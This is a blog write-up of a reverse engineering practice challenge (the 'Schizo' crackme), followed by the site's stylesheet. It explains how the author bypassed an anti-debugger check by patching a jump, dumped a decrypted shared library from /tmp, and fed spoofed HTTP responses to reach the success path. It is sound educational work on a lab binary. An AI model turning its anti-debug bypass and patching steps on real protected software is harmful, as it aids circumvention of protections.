stroke-linejoin='round' class='feather feather-menu'><line x1='3' y1='12' x2='21' y2='12'></line><line x1='3' y1='6' x2='21' y2='6'></line><line x1='3' y1='18' x2='21' y2='18'></line></svg>
    </button>
  </nav>
</header>
<main class='container'>
<h1>Schizo Crackme Writeup: A Reverse Engineering Deep Dive</h1>
                     <p><strong>By 0xh4ty</strong> - 2026-02-26 - 11 min read</p>
                     <p><div class='shimmer aspect-ratio' style='--aspect-ratio:650 / 269'><img src="../assets/img/schizo/schizophrenic-cat-art.jpg" alt="Schizophrenic Cat Art"/></div></p>
<h2>Introduction</h2>
<p>Over the past six weeks, I focused on understanding how Linux binaries work and how to reverse them with minimal theory and tooling, primarily through hands on practice. I started by building fundamentals in x86-64 assembly, ELF internals, and basic usage of Ghidra and GDB to bootstrap my reverse engineering workflow.</p>
<p>After solving two easy rated crackmes that already had public writeups, I deliberately increased the difficulty and chose a medium rated challenge with no existing solutions. This post documents the complete reverse engineering process for that challenge, the <a href="https://crackmes.one/crackme/698f40f1e2ba6023bfacaa82">Schizo</a> crackme, and serves as the first public writeup of its solution.</p>
<h2>Overview</h2>
<p>This challenge required navigating a C++ PIE binary, tracking data flow by reading from raw memory, handling subtle validation semantics, bypassing anti debugger checks, patching instructions, and combining static analysis with dynamic debugging. The theme revolves around HTTP interaction, paranoia, and unemployment, with a final success message hinting at an encoded URL.</p>
<h2>Initial Behavior and Recon</h2>
<p>When extracting the downloaded archive, we end up with three interesting files: <code>schizo</code>, <code>lib.so</code>, and <code>srv.py</code>.</p>
<p><div class='shimmer aspect-ratio' style='--aspect-ratio:964 / 367'><img src="../assets/img/schizo/schizo1.png" alt="Schizo Writeup Screenshot 1"/></div></p>
<p>Running the binary prints the below message and then exits.</p>
<p><div class='shimmer aspect-ratio' style='--aspect-ratio:958 / 215'><img src="../assets/img/schizo/schizo2.png" alt="Schizo Writeup Screenshot 2"/></div></p>
<p>At this point, things get interesting, as the file command does not recognize <code>lib.so</code> as an ELF binary.</p>
<p><div class='shimmer aspect-ratio' style='--aspect-ratio:958 / 239'><img src="../assets/img/schizo/schizo3.png" alt="Schizo Writeup Screenshot 3"/></div></p>
<p>The Python script starts an HTTP server and responds with <code>b"SILLY"</code> for every request it receives, indicating that the binary expects the script to be running simultaneously and that two way communication is taking place.</p>
<p><div class='shimmer aspect-ratio' style='--aspect-ratio:958 / 715'><img src="../assets/img/schizo/schizo4.png" alt="Schizo Writeup Screenshot 4"/></div></p>
<p>Running the binary while the Python script is active prints HTTP request logs containing five different <code>X-Fragment-Keys</code>, always appearing in the same order.</p>
<p><div class='shimmer aspect-ratio' style='--aspect-ratio:958 / 649'><img src="../assets/img/schizo/schizo5.png" alt="Schizo Writeup Screenshot 5"/></div></p>
<p>Running the binary under GDB produces a taunting message and then crashes with a segmentation fault.</p>
<p><div class='shimmer aspect-ratio' style='--aspect-ratio:958 / 234'><img src="../assets/img/schizo/schizo6.png" alt="Schizo Writeup Screenshot 6"/></div></p>
<h2>Bypassing the Anti-debugger</h2>
<p>Let us open Ghidra and try to pinpoint the exact location where the anti debugger check occurs. Ghidra lands us in the entry function of the binary. As we know, the first parameter passed to <code>__libc_start_main</code> must be the main function, so we rename it to main.</p>
<p><div class='shimmer aspect-ratio' style='--aspect-ratio:654 / 234'><img src="../assets/img/schizo/schizo7.png" alt="Schizo Writeup Screenshot 7"/></div></p>
<p>In gdb, I placed a breakpoint at main and continued execution. As you can see, the program crashed before even entering the main function. This narrows our scope to <code>.init_array</code> constructors.</p>
<p><div class='shimmer aspect-ratio' style='--aspect-ratio:965 / 659'><img src="../assets/img/schizo/schizo8.png" alt="Schizo Writeup Screenshot 8"/></div></p>
<p>There are only two functions present in the .init_array section.</p>
<p><div class='shimmer aspect-ratio' style='--aspect-ratio:863 / 286'><img src="../assets/img/schizo/schizo9.png" alt="Schizo Writeup Screenshot 9"/></div></p>
<p><code>_INIT_0</code> and the function it calls both return nothing, so we do not need to worry about them.</p>
<p><div class='shimmer aspect-ratio' style='--aspect-ratio:652 / 286'><img src="../assets/img/schizo/schizo10.png" alt="Schizo Writeup Screenshot 10"/></div></p>
<p>This further narrows the scope, meaning the anti debugger logic must reside inside <code>_INIT_1</code>.</p>
<p><div class='shimmer aspect-ratio' style='--aspect-ratio:652 / 286'><img src="../assets/img/schizo/schizo11.png" alt="Schizo Writeup Screenshot 11"/></div></p>
<p>In <code>FUN_0010b06f</code> at line 17, we see an if condition that checks whether a memory address in the <code>.data</code> section holds the boolean value false, then sets it to true and calls the function inside the conditional block.</p>
<p><div class='shimmer aspect-ratio' style='--aspect-ratio:652 / 627'><img src="../assets/img/schizo/schizo12.png" alt="Schizo Writeup Screenshot 12"/></div></p>
<p>Let us inspect <code>FUN_00129766</code> next.</p>
<p><div class='shimmer aspect-ratio' style='--aspect-ratio:652 / 142'><img src="../assets/img/schizo/schizo13.png" alt="Schizo Writeup Screenshot 13"/></div></p>
<p>Let us inspect <code>FUN_001b80a9</code> next.</p>
<p><div class='shimmer aspect-ratio' style='--aspect-ratio:652 / 249'><img src="../assets/img/schizo/schizo14.png" alt="Schizo Writeup Screenshot 14"/></div></p>
<p>Following the function calls, we can see <code>FUN_001b80a9</code> calling another function and checking whether the returned value is 0. Let us open <code>FUN_001b7e18</code> and inspect it next.</p>
<p><div class='shimmer aspect-ratio' style='--aspect-ratio:652 / 660'><img src="../assets/img/schizo/schizo15.png" alt="Schizo Writeup Screenshot 15"/></div></p>
<p>Oh yeah! we have found the logic that scans the environment in which the program is being executed. We can now confidently say that this is the anti debugger logic. Let us go back to <code>FUN_0010b06f</code> and rename <code>FUN_00129766</code> to <code>debugger_kill_switch</code>.</p>
<p><div class='shimmer aspect-ratio' style='--aspect-ratio:652 / 339'><img src="../assets/img/schizo/schizo16.png" alt="Schizo Writeup Screenshot 16"/></div></p>
<p>Here, we need to skip the statements inside the if branch to bypass the kill switch.</p>
<p><div class='shimmer aspect-ratio' style='--aspect-ratio:890 / 339'><img src="../assets/img/schizo/schizo17.png" alt="Schizo Writeup Screenshot 17"/></div></p>
<p>And just like that, we flip the instruction from <code>JNZ</code> to <code>JZ</code> and export the patched binary.</p>
<p><div class='shimmer aspect-ratio' style='--aspect-ratio:890 / 285'><img src="../assets/img/schizo/schizo18.png" alt="Schizo Writeup Screenshot 18"/></div></p>
<p>Hell yeah! now we can confirm that our patch worked as expected. With the debugger working, let us dive into the actual challenge.</p>
<p><div class='shimmer aspect-ratio' style='--aspect-ratio:961 / 270'><img src="../assets/img/schizo/schizo19.png" alt="Schizo Writeup Screenshot 19"/></div></p>
<h2>Extracting and Analyzing the Embedded Shared Object</h2>
<p>In <code>main</code>, the first thing that grabs our attention is the use of the string <code>lib.so</code> as a parameter to <code>FUN_0011361c</code>. This must be the point where the <code>lib.so</code> file provided in the challenge is used. By going through the functions one by one, we can easily understand what is happening here.</p>
<p><div class='shimmer aspect-ratio' style='--aspect-ratio:655 / 619'><img src="../assets/img/schizo/schizo20.png" alt="Schizo Writeup Screenshot 20"/></div></p>
<p><code>FUN_0012894f</code> decrypts the <code>lib.so</code> file.</p>
<p><div class='shimmer aspect-ratio' style='--aspect-ratio:655 / 619'><img src="../assets/img/schizo/schizo21.png" alt="Schizo Writeup Screenshot 21"/></div></p>
<p><code>FUN_00108d3a</code> copies the decrypted data into the <code>/tmp/.trojanXXXXXX</code> file after replacing the <code>XXXXXX</code> with random characters using <code>mkstemp</code>, returns a file descriptor, and then deletes the created temporary file using <code>unlink</code> after obtaining the file descriptor.</p>
<p><div class='shimmer aspect-ratio' style='--aspect-ratio:655 / 619'><img src="../assets/img/schizo/schizo22.png" alt="Schizo Writeup Screenshot 22"/></div></p>
<p>So, to extract the decrypted binary, we can use GDB to break before the call to <code>unlink</code> and copy <code>/tmp/.trojanXXXXXX</code> from disk.</p>
<p>The call to <code>unlink</code> that we need is at offset <code>00108e4f</code> in Ghidra, and Ghidra adds an extra <code>00100000</code> offset for this binary. Next, we will obtain the dynamic start address of the binary using GDB.</p>
<p><div class='shimmer aspect-ratio' style='--aspect-ratio:809 / 242'><img src="../assets/img/schizo/schizo23.png" alt="Schizo Writeup Screenshot 23"/></div></p>
<p>Running the command <code>info proc mappings</code> gives us the start address of the dynamically loaded binary.</p>
<p><div class='shimmer aspect-ratio' style='--aspect-ratio:957 / 260'><img src="../assets/img/schizo/schizo24.png" alt="Schizo Writeup Screenshot 24"/></div></p>
<p>Let us use a calculator to compute the dynamic address precisely, as we will be using this method to calculate dynamic addresses going forward.</p>
<p><div class='shimmer aspect-ratio' style='--aspect-ratio:925 / 666'><img src="../assets/img/schizo/schizo25.png" alt="Schizo Writeup Screenshot 25"/></div></p>
<p>We then use the command <code>x/s $rdi</code> to read the data stored in <code>RDI</code>.</p>
<p><div class='shimmer aspect-ratio' style='--aspect-ratio:809 / 160'><img src="../assets/img/schizo/schizo26.png" alt="Schizo Writeup Screenshot 26"/></div></p>
<p>Then we copy the file to our directory for further investigation.</p>
<p><div class='shimmer aspect-ratio' style='--aspect-ratio:959 / 160'><img src="../assets/img/schizo/schizo27.png" alt="Schizo Writeup Screenshot 27"/></div></p>
<p>By inspecting the symbol tree itself, we can see that this code implements some form of obfuscation and deobfuscation logic.</p>
<p><div class='shimmer aspect-ratio' style='--aspect-ratio:580 / 410'><img src="../assets/img/schizo/schizo28.png" alt="Schizo Writeup Screenshot 28"/></div></p>
<h2>Resolving lib.so Symbols and Identifying Control Flow</h2>
<p>Now let us go back to <code>main</code> and start investigating the logic. The three <code>dlsym</code> calls resolve the symbols of three functions from the shared object library.</p>
<p><div class='shimmer aspect-ratio' style='--aspect-ratio:667 / 328'><img src="../assets/img/schizo/schizo29.png" alt="Schizo Writeup Screenshot 29"/></div></p>
<p>The values stored in those <code>.data</code> memory addresses are <code>___1</code>, <code>___2</code>, and <code>___3</code>. Let us rename them to make it easier to identify calls into the shared object library from the <code>schizo</code> binary.</p>
<p><div class='shimmer aspect-ratio' style='--aspect-ratio:814 / 580'><img src="../assets/img/schizo/schizo30.png" alt="Schizo Writeup Screenshot 30"/></div></p>
<p>Looks much better now. The obfuscated string at line 50 is being transformed using <code>___4</code>. Let us read its value.</p>
<p><div class='shimmer aspect-ratio' style='--aspect-ratio:669 / 330'><img src="../assets/img/schizo/schizo31.png" alt="Schizo Writeup Screenshot 31"/></div></p>
<p>And here we go, the obfuscated string passed to <code>___4</code> has been deobfuscated and returned, and it matches the first two lines of the taunting message. We can now hypothesize that solving the challenge will produce a different third line corresponding to the success message.</p>
<p><div class='shimmer aspect-ratio' style='--aspect-ratio:962 / 364'><img src="../assets/img/schizo/schizo32.png" alt="Schizo Writeup Screenshot 32"/></div></p>
<p>Let’s go back to main and find out the success and failure paths.</p>
<p>We know that the <code>___4</code> function is used for deobfuscation. Inspecting the <code>.data</code> offset of <code>___4</code> shows that it is referenced in three different functions. Excluding <code>main</code>, the remaining two functions are <code>FUN_00109653</code> and <code>FUN_0010a286</code>, both of which use it multiple times. These are likely the success and failure paths. Let us inspect them next and determine which corresponds to success and which to failure by placing breakpoints in the middle of both functions and observing which one executes.</p>
<p><div class='shimmer aspect-ratio' style='--aspect-ratio:859 / 364'><img src="../assets/img/schizo/schizo33.png" alt="Schizo Writeup Screenshot 33"/></div></p>
<p>I was wrong with my hypothesis, as <code>FUN_00109653</code> returns a value.</p>
<p><div class='shimmer aspect-ratio' style='--aspect-ratio:1050 / 364'><img src="../assets/img/schizo/schizo34.png" alt="Schizo Writeup Screenshot 34"/></div></p>
<p>And <code>FUN_0010a286</code> does not return anything.</p>
<p><div class='shimmer aspect-ratio' style='--aspect-ratio:1050 / 364'><img src="../assets/img/schizo/schizo35.png" alt="Schizo Writeup Screenshot 35"/></div></p>
<p>Let us read the value returned by <code>FUN_00109653</code>.</p>
<p><div class='shimmer aspect-ratio' style='--aspect-ratio:960 / 236'><img src="../assets/img/schizo/schizo36.png" alt="Schizo Writeup Screenshot 36"/></div></p>
<p>So, <code>FUN_00109653</code> returns the response sent by the Python HTTP server, which suggests that this function is responsible for building requests and propagating responses.</p>
<h2>The Success Checker and Validation Logic</h2>
<p>Next, let us inspect <code>FUN_0010a286</code>. With a single glance, we can see that this function contains both the success and failure paths, as it includes multiple control flow statements.</p>
<p><div class='shimmer aspect-ratio' style='--aspect-ratio:786 / 549'><img src="../assets/img/schizo/schizo37.png" alt="Schizo Writeup Screenshot 37"/></div></p>
<p>At line 73, we see an obfuscated string being printed directly, but we did not observe this when executing the binary. Hence, the success path must be this if branch and the failure path the else branch. Let us rename this function to <code>success_checker</code>.</p>
<p><div class='shimmer aspect-ratio' style='--aspect-ratio:786 / 253'><img src="../assets/img/schizo/schizo38.png" alt="Schizo Writeup Screenshot 38"/></div></p>
<p>Now it gets interesting, as <code>success_checker</code> reads the values stored in <code>DAT_00204630</code> and <code>DAT_00204650</code> and performs some processing on them.</p>
<p><div class='shimmer aspect-ratio' style='--aspect-ratio:786 / 534'><img src="../assets/img/schizo/schizo39.png" alt="Schizo Writeup Screenshot 39"/></div></p>
<p>It also performs several checks and increments the value of <code>local_168</code>, which acts as a counter determining the success path.</p>
<p><div class='shimmer aspect-ratio' style='--aspect-ratio:786 / 534'><img src="../assets/img/schizo/schizo40.png" alt="Schizo Writeup Screenshot 40"/></div></p>
<p>Next we inspect the cross references of <code>DAT_00204630</code>.</p>
<p><div class='shimmer aspect-ratio' style='--aspect-ratio:840 / 377'><img src="../assets/img/schizo/schizo41.png" alt="Schizo Writeup Screenshot 41"/></div></p>
<p><code>FUN_0010b06f</code> is called by <code>_INIT_1</code>, and a pointer to an obfuscated string is passed in <code>RSI</code> to <code>FUN_0012bc2a</code> along with <code>DAT_00204630</code>.</p>
<p><div class='shimmer aspect-ratio' style='--aspect-ratio:840 / 377'><img src="../assets/img/schizo/schizo42.png" alt="Schizo Writeup Screenshot 42"/></div></p>
<p>Clicking on the pointer takes us to the other string values, which indicates that these values are initialized inside <code>DAT_00204630</code> before execution ever reaches <code>main</code>.</p>
<p><div class='shimmer aspect-ratio' style='--aspect-ratio:840 / 314'><img src="../assets/img/schizo/schizo43.png" alt="Schizo Writeup Screenshot 43"/></div></p>
<p>Let us confirm this using GDB. The strings we observed in Ghidra at <code>DAT_00204630</code> match the values seen in the GDB dump.</p>
<p><div class='shimmer aspect-ratio' style='--aspect-ratio:960 / 366'><img src="../assets/img/schizo/schizo44.png" alt="Schizo Writeup Screenshot 44"/></div></p>
<p>We also now know that the values propagated by <code>FUN_00109653</code> are written to <code>DAT_00204650</code>.</p>
<p><div class='shimmer aspect-ratio' style='--aspect-ratio:680 / 366'><img src="../assets/img/schizo/schizo45.png" alt="Schizo Writeup Screenshot 45"/></div></p>
<p>Next, I tried sending the strings dumped from <code>DAT_00204630</code> as responses after modifying <code>srv.py</code>, but it did not work as expected. There is some transformation occurring that prevents us from reaching the success path.</p>
<p>Let us walk through the <code>success_checker</code> logic and see how the values in <code>DAT_00204630</code> and <code>DAT_00204650</code> are transformed.</p>
<p><div class='shimmer aspect-ratio' style='--aspect-ratio:680 / 366'><img src="../assets/img/schizo/schizo46.png" alt="Schizo Writeup Screenshot 46"/></div></p>
<ul>
<li><code>FUN_0011aa76</code> implements assignment logic, so we rename it to <code>assignment</code>.</li>
<li><code>FUN_00109cc9</code> implements splitter logic that separates the index and value from the vector, so we rename it to <code>splitter</code>.</li>
<li><code>FUN_0012cb14</code> implements cleanup logic, so we rename it to <code>cleanup</code>.</li>
<li><code>FUN_0013dada</code> extracts the index, so we rename it to <code>index_extractor</code>.</li>
<li><code>FUN_0013db0c</code> extracts the value, so we rename it to <code>value_extractor</code>.</li>
</ul>
<p>We can see that the transformation applied to <code>DAT_00204650</code> is similar, but it goes through additional preprocessing before undergoing the same transformation as the values in <code>DAT_00204630</code>.</p>
<p><div class='shimmer aspect-ratio' style='--aspect-ratio:686 / 498'><img src="../assets/img/schizo/schizo47.png" alt="Schizo Writeup Screenshot 47"/></div></p>
<p><code>FUN_0010a1b0</code> calls <code>___1</code> from the <code>lib.so</code> file and obfuscates the provided value, so let us rename it to <code>obfuscator</code>.</p>
<p><div class='shimmer aspect-ratio' style='--aspect-ratio:686 / 443'><img src="../assets/img/schizo/schizo48.png" alt="Schizo Writeup Screenshot 48"/></div></p>
<p>Let us understand and rename a few more functions.</p>
<p><div class='shimmer aspect-ratio' style='--aspect-ratio:686 / 466'><img src="../assets/img/schizo/schizo49.png" alt="Schizo Writeup Screenshot 49"/></div></p>
<ul>
<li><code>FUN_0013db54</code> converts an integer into a typed object, so let us rename it to <code>int_to_wrapper</code>.</li>
<li><code>FUN_001091af</code> converts the typed object into a string, so let us rename it to <code>wrapper_to_string</code>.</li>
<li><code>FUN_00137afb</code> concatenates the string index as the payload prefix, so let us rename it to <code>payload_index_concat</code>.</li>
</ul>
<p>Now we have the full picture of what is going on. Time to crack SCHIZO!!</p>
<h2>Cracking SCHIZO</h2>
<p>First, let us patch the instruction that calls <code>obfuscator</code> by replacing it with the address of <code>assignment</code>.</p>
<p><div class='shimmer aspect-ratio' style='--aspect-ratio:819 / 466'><img src="../assets/img/schizo/schizo50.png" alt="Schizo Writeup Screenshot 50"/></div></p>
<p>Now let us run the newly patched binary in GDB and observe the values that get concatenated to the payload after the <code>payload_index_concat</code> call.</p>
<p><div class='shimmer aspect-ratio' style='--aspect-ratio:965 / 736'><img src="../assets/img/schizo/schizo51.png" alt="Schizo Writeup Screenshot 51"/></div></p>
<p>That is a clean read. Now we know which values are concatenated as prefixes, and they match the first few characters of the expected values dumped from <code>DAT_00204630</code>.</p>
<p>As the next step, we will remove these prefixes from the values, modify the <code>srv.py</code> file, and craft an exploit that sends the stripped payloads as responses.</p>
<p>The exploit code is available <a href="https://github.com/0xh4ty/schizo_crackme/blob/main/exploit.py">here</a>.</p>
<p>Now let us run the <code>schizo</code> binary with the exploit script running in the background.</p>
<p><div class='shimmer aspect-ratio' style='--aspect-ratio:965 / 231'><img src="../assets/img/schizo/schizo52.png" alt="Schizo Writeup Screenshot 52"/></div></p>
<p>Voila, we cracked Schizo and successfully reached the hidden success path, confirming that our understanding of the validation logic, transformations, and control flow was correct.</p>
<h2>Final Thoughts</h2>
<p>This crackme turned out to be a well designed reverse engineering challenge that tested much more than basic static analysis. The real difficulty came from understanding subtle runtime behavior, tracking data flow across the program, and correctly interpreting how transformed values were validated.</p>
<p>Key takeaways from this challenge include the importance of carefully handling PIE binaries, tracking multiple base addresses when dlopen is involved, and not blindly trusting decompiler output without validating it against runtime behavior in GDB.</p>
<p>Overall, Schizo was a rewarding exercise that tied together static analysis, dynamic debugging, patching, and protocol level reasoning. It served as a strong practical step forward in developing a disciplined reverse engineering methodology.</p>
<p>See you in the next one. Cheers!</p>

                     <div class='support-section'>
  <div class='coffee-btn-wrapper'>
    <script
      type='text/javascript'
      src='https://cdnjs.buymeacoffee.com/1.0.0/button.prod.min.js'
      data-name='bmc-button'
      data-slug='0xh4ty'
      data-color='#222433'
      data-emoji=''
      data-font='Cookie'
      data-text='Buy me a coffee'
      data-outline-color='#ffffff'
      data-font-color='#ffffff'
      data-coffee-color='#FFDD00'>
    </script>
  </div>

  <p class='support-text'>
    If you enjoy my work or find my research useful, consider buying me a coffee ☕ Your support helps me continue writing, researching, and building.
  </p>
</div>
                     <div class='post-navigation'>
            

            <a href='../index.html' class='nav-button nav-home'>
                Home
            </a>

            <a href='inside-the-rektoff-bootcamp-a-complete-student-review.html' class='nav-button nav-next'>
                Next →
            </a>
        </div>

        <div class='browse-posts'>
            <a href='../posts.html'>
                Browse all posts →
            </a>
        </div>
</main>
<footer class='container' style='text-align: center;'>
    <p>
        <a href='https://github.com/0xh4ty'><svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' class='feather feather-github'><path d='M9 19c-5 1.5-5-2.5-7-3m14 6v-3.87a3.37 3.37 0 0 0-.94-2.61c3.14-.35 6.44-1.54 6.44-7A5.44 5.44 0 0 0 20 4.77 5.07 5.07 0 0 0 19.91 1S18.73.65 16 2.48a13.38 13.38 0 0 0-7 0C6.27.65 5.09 1 5.09 1A5.07 5.07 0 0 0 5 4.77a5.44 5.44 0 0 0-1.5 3.78c0 5.42 3.3 6.61 6.44 7A3.37 3.37 0 0 0 9 18.13V22'></path></svg></a>
        &nbsp;|&nbsp;
        <a href='https://x.com/0xh4ty'><svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' class='feather feather-twitter'><path d='M23 3a10.9 10.9 0 0 1-3.14 1.53 4.48 4.48 0 0 0-7.86 3v1A10.66 10.66 0 0 1 3 4s-4 9 5 13a11.64 11.64 0 0 1-7 2c9 5 20 0 20-11.5a4.5 4.5 0 0 0-.08-.83A7.72 7.72 0 0 0 23 3z'></path></svg></a>
    </p>
    <p class='footer-credit'>
        © 2025-Present <a href='https://x.com/0xh4ty'>0xh4ty</a>. Powered by <a href='https://github.com/0xh4ty/xeniria'>Xeniria</a>.
    </p>
</footer>
<script>
  function toggleMenu() {
    let nav = document.getElementById('navLinks');
    nav.classList.toggle('open');
  }
</script>
</body>
</html>
</file>
<file: docs/assets/styles.css>
/* Ensure the page uses the full viewport height for sticky footer */
html, body {
    height: 100%;
    margin: 0;
    padding: 0;
}

/* Make the body a flex container so the footer stays at bottom */
body {
    display: flex;
    flex-direction: column;
    /* font-size: 0.9rem; (If you want the entire site scaled, move your base font-size here) */
}

/* The main container flexes to fill remaining space, pushing the footer down */
main.container {
    flex: 1;
}

/* 1) Smaller text across the site (optional if you want it global) */
body {
    font-size: 0.9rem;
}

/* 2) Extra side spacing for .container */
.container {
    max-width: 1000px;
    margin: 0 auto;
    padding: 0 2rem;
}

/* 3) Reduce top/bottom padding in the nav bar */
header.container {
    padding-top: 0.2rem;
    padding-bottom: 0.1rem;
    margin-bottom: 3.5rem;
}

/* Centers content in the profile section */
.profile-container {
    /*padding-top: 0.2rem;*/
    text-align: center;
    margin: 1rem 0;  /* Some vertical spacing */
}

/* Styles your profile image */
.profile-img {
    display: block;
    margin: 0.5rem auto;
    width: 90px;
    height: 90px;
    border-radius: 50%;
}

/* Constrain width of the profile description */
.profile-desc {
    max-width: 400px;
    margin: 0 auto;
    text-align: center;
}

/* Spacing around the "Recent Posts" section */
.recent-posts {
    margin-top: 4rem;
    margin-bottom: 4rem;
}

.recent-posts ul {
    list-style-type: none;
    padding: 0;
    margin: 0;
}

/* Each post item: title on left, date on right */
.post-item {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin: 0.5rem 0;
}

.post-title a {
    text-decoration: none;
    /* color: inherit; */
}

.post-date {
    color: #bbb;
    text-align: right;
    white-space: nowrap;
    flex-shrink: 0;
}

/* Horizontal rule styling */
hr {
    border: 0;
    border-top: 1px solid #444;
    margin: 0.5rem 0;
}

/* Footer credit smaller text */
.footer-credit {
    font-size: 0.7rem;
}

/* Basic nav layout for desktop */
.flex-nav {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

/* Hamburger is hidden on desktop, shown on mobile */
.hamburger {
    display: none;
    border: none;
    background: none;
    cursor: pointer;
    font-size: 1.2rem;
    color: #01aaff; /* same blue color as your home icon */
}

/* By default, nav-links are side by side on desktop */
.nav-links {
    display: flex;
    gap: 1rem;
}

/* FULL-SCREEN OVERLAY ON MOBILE */
@media (max-width: 768px) {
    /* Show hamburger on mobile */
    .hamburger {
        display: block;
        z-index: 10000; /* So it's above the overlay if needed */
    }

    /* Hide nav-links by default; become an overlay when .open is toggled */
    .nav-links {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100vw;
        height: 100vh;
        background-color: var(--pico-background-color);
        color: var(--pico-color);
        flex-direction: column;
        align-items: center;
        justify-content: center;
        margin: 0;
        padding: 0;
        gap: 1rem;
        z-index: 9999;
    }

    /* Reveal the overlay when .open is toggled */
    .nav-links.open {
        display: flex;
    }

    /* Style each link in the overlay */
    .nav-links li {
        list-style: none;
    }

    .nav-links a {
        color: var(--pico-color);
        font-size: 1.5rem;
        text-decoration: none;
    }
}

h1 {
    font-size: 1.75rem; /* default is often ~2em or larger */
}
h2 {
    font-size: 1.5rem;
}
h3 {
    font-size: 1.25rem;
}
h4 {
    font-size: 1.1rem;
}
h5 {
    font-size: 1rem;
}
h6 {
    font-size: 0.9rem;
}

footer.container {
    margin-top: 4.5rem; /* Adds spacing above the footer */
}

/* Add more space above year groupings in posts.html */
.posts-container h3 {
    margin-top: 2.5rem;  /* Increased spacing */
    margin-bottom: 1rem; /* Space before the first post */
}

/* Post title links (remove underline) */
.post-title {
    text-decoration: none;  /* Removes underline */
    color: var(--pico-primary);
}

/* shimmer loading skeleton with aspect-ratio support */
.aspect-ratio {
  position: relative;
  width: 100%;
  padding-top: calc(100% / (var(--aspect-ratio)));
  overflow: hidden;
  background: linear-gradient(90deg, #1a1d29, #2a2e3f, #1a1d29);
  background-size: 400% 100%;
  animation: shimmer 1.2s infinite;
}

.aspect-ratio img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: contain;
  background: transparent;
}

/* shimmer keyframes */
@keyframes shimmer {
  0% {
    background-position: 200% 0;
  }
  100% {
    background-position: -200% 0;
  }
}

h2 {
    color: #e0e3e7; /* Blue color code */
    text-shadow: 0 0 2px #007bff;
    animation: glow 1s ease-in-out infinite alternate;
}

.hero {
  line-height: 1;
  display: inline-block;
  color: #e0e3e7;
  z-index: 2;
  filter: drop-shadow(0 1px 1px);
}

.layers {
  position: relative;
}

.layers::before,
.layers::after {
  content: attr(data-text);
  position: absolute;
  width: 110%;
  z-index: -1;
}

.layers::before {
  top: 2px;
  left: 3px;
  color: #e0287d;
}
.layers::after {
  top: 1px;
  left: -3px;
  color: #1bc7fb;
}

@keyframes paths {
  0% { clip-path: polygon(0% 43%,83% 43%,83% 22%,23% 22%,23% 24%,91% 24%,91% 26%,18% 26%,18% 83%,29% 83%,29% 17%,41% 17%,41% 39%,18% 39%,18% 82%,54% 82%,54% 88%,19% 88%,19% 4%,39% 4%,39% 14%,76% 14%,76% 52%,23% 52%,23% 35%,19% 35%,19% 8%,36% 8%,36% 31%,73% 31%,73% 16%,1% 16%,1% 56%,50% 56%,50% 8%); }
  5% { clip-path: polygon(0% 29%,44% 29%,44% 83%,94% 83%,94% 56%,11% 56%,11% 64%,94% 64%,94% 70%,88% 70%,88% 32%,18% 32%,18% 96%,10% 96%,10% 62%,9% 62%,9% 84%,68% 84%,68% 50%,52% 50%,52% 55%,35% 55%,35% 87%,25% 87%,25% 39%,15% 39%,15% 88%,52% 88%); }
  30% { clip-path: polygon(0% 53%,93% 53%,93% 62%,68% 62%,68% 37%,97% 37%,97% 89%,13% 89%,13% 45%,51% 45%,51% 88%,17% 88%,17% 54%,81% 54%,81% 75%,79% 75%,79% 76%,38% 76%,38% 28%,61% 28%,61% 12%,55% 12%,55% 62%,68% 62%,68% 51%,0% 51%,0% 92%,63% 92%,63% 4%,65% 4%); }
  45% { clip-path: polygon(0% 33%,2% 33%,2% 69%,58% 69%,58% 94%,55% 94%,55% 25%,33% 25%,33% 85%,16% 85%,16% 19%,5% 19%,5% 20%,79% 20%,79% 96%,93% 96%,93% 50%,5% 50%,5% 74%,55% 74%,55% 57%,96% 57%,96% 59%,87% 59%,87% 65%,82% 65%,82% 39%,63% 39%,63% 92%,4% 92%,4% 36%,24% 36%,24% 70%,1% 70%,1% 43%,15% 43%,15% 28%,23% 28%,23% 71%,90% 71%,90% 86%,97% 86%,97% 1%,60% 1%,60% 67%,71% 67%,71% 91%,17% 91%,17% 14%,39% 14%,39% 30%,58% 30%,58% 11%,52% 11%,52% 83%,68% 83%); }
  76% { clip-path: polygon(0% 26%,15% 26%,15% 73%,72% 73%,72% 70%,77% 70%,77% 75%,8% 75%,8% 42%,4% 42%,4% 61%,17% 61%,17% 12%,26% 12%,26% 63%,73% 63%,73% 43%,90% 43%,90% 67%,50% 67%,50% 41%,42% 41%,42% 46%,50% 46%,50% 84%,96% 84%,96% 78%,49% 78%,49% 25%,63% 25%,63% 14%); }
  90% { clip-path: polygon(0% 41%,13% 41%,13% 6%,87% 6%,87% 93%,10% 93%,10% 13%,89% 13%,89% 6%,3% 6%,3% 8%,16% 8%,16% 79%,0% 79%,0% 99%,92% 99%,92% 90%,5% 90%,5% 60%,0% 60%,0% 48%,89% 48%,89% 13%,80% 13%,80% 43%,95% 43%,95% 19%,80% 19%,80% 85%,38% 85%,38% 62%); }
  1%, 7%, 33%, 47%, 78%, 93% { clip-path: none; }
}

@keyframes movement {
  0% { top: 0px; left: -5px; }
  15% { top: 3px; left: 3px; }
  60% { top: 2px; left: -3px; }
  75% { top: -2px; left: 5px; }
  100% { top: 3px; left: 2px; }
}

@keyframes opacity {
  0% { opacity: 0.1; }
  5% { opacity: 0.7; }
  30% { opacity: 0.4; }
  45% { opacity: 0.6; }
  76% { opacity: 0.4; }
  90% { opacity: 0.8; }
  1%,7%,33%,47%,78%,93% { opacity: 0; }
}

@keyframes font {
  0% { font-weight: 100; color: #e0287d; filter: blur(3px); }
  20% { font-weight: 500; color: rgba(224, 227, 231, 0.6); filter: blur(0); }
  50% { font-weight: 300; color: #1bc7fb; filter: blur(2px); }
  60% { font-weight: 700; color: rgba(224, 227, 231, 0.6); filter: blur(0); }
  90% { font-weight: 500; color: #e0287d; filter: blur(6px); }
}

.glitch span {
  animation: paths 5s step-end infinite;
}

.glitch::before {
  animation: paths 5s step-end infinite, opacity 5s step-end infinite, font 8s step-end infinite, movement 10s step-end infinite;
}

.glitch::after {
